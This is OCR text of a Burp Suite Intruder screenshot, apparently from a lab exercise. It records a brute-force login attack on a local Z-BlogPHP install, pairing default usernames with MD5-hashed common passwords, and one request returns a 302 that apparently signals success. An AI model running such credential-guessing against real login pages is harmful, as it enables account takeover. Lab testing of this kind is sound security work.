 Attack Save Columns 4. Intruder attack of localhost - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
65 admin 161ebd7d45089b3446ee4e0d86dbcf92 302 764
0 500 2789
1 admin 21232f297a57a5a743894a0e4a801fc3 500 2788
2 adminstrator 21232f297a57a5a743894a0e4a801fc3 500 2788
3 server 21232f297a57a5a743894a0e4a801fc3 500 2789
4 root 21232f297a57a5a743894a0e4a801fc3 500 2788
5 admin 5f4dcc3b5aa765d61d8327deb882cf99 500 2788
6 adminstrator 5f4dcc3b5aa765d61d8327deb882cf99 500 2788
7 server 5f4dcc3b5aa765d61d8327deb882cf99 500 2788
8 root 5f4dcc3b5aa765d61d8327deb882cf99 500 2789
9 admin 21232f297a57a5a743894a0e4a801fc3 500 2789
10 adminstrator 21232f297a57a5a743894a0e4a801fc3 500 2788
11 server 21232f297a57a5a743894a0e4a801fc3 500 2789
Request Response
Pretty Raw Hex \n
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/zblog/zb_system/login.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: timezone=8; http304ok=1; PHPSESSID=el8ffa3490378bab2b87b3cfd07ff4a3
20 Connection: close
21
22 btnPost=%E7%99%BB%E5%BD%95&username=admin&password=21232f297a57a5a743894a0e4a801fc3&savedate=1
? Search... 0 matches
Finished